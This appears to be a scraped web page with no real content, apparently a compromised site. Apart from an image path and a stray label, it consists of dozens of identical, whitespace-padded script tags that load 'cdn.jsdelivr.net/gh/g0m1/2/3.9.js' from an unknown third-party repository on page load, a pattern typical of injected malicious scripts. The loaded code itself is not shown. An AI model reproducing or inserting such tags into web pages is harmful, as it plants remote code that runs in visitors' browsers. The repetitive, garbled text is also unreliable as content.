 ( - T-H-0)     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 